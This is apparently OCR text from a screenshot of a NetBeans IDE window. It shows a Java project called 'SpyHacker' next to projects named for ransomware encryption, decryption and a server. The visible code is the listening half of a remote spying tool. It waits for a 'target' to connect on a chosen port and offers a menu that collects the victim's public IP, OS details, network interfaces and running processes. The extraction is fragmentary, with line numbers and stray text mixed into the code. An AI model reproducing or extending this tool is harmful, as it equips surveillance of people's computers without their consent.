 SpyHacker - NetBeans IDE 8.0.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Proj... Servi... Files
Start Page Payload.java SpyHacker.java
Payload.java
Libraries
PitzaProblem_hashCode2020
Source Packages
pitzaproblem_hashcode2
PitzaProblem_hashC
Libraries
ransomware_dec
ransomware_enc
ransomware_gasa_decrypting
ransomware_ gasa_encrypting
ransomware_gasa_server
SpyHacker
Source Packages
<default package>
SpyHacker.class
SpyHacker.java
Libraries
main - Navigator
Members <empty>
SpyHacker
main(String[] args)
Source History
22 * @param args the command line arguments
23 */
public static void main(String[] args) throws IOException {
25 System.out.println("\t\tAuthor is GASBAOUI MOHAMMED EL AMINE ");
26 Scanner x = new Scanner(System.in);
27
28 Scanner x2 = new Scanner(System.in);
29 System.out.print("Set LPORT : ");
30 int port = x2.nextInt();
31 ServerSocket ss = new ServerSocket(port);
32 System.out.println("Waiting the target...");
33 Socket s = ss.accept();
34
35 DataInputStream dis = new DataInputStream(s.getInputStream());
36 DataOutputStream dos = new DataOutputStream(s.getOutputStream());
37
38 try {
String msgin = "", msgout = "";
40 while (!msgin.equals("6")) {
41 System.out.println("__________________________________________");
42 System.out.println("1 : get public ip target");
43 System.out.println("2 : get info about operating system");
44 System.out.println("3 : get info about all interfaces network");
45 System.out.println("4 : get all list process");
46 System.out.println("5 : Displays the  properties of the computer");
47 System.out.println(" n");
وتم بنائها باستعمال لغة الجافا
48 System.out.println("____________________________________________");
49 System.out.print("Choose Number : ");
40:18 INS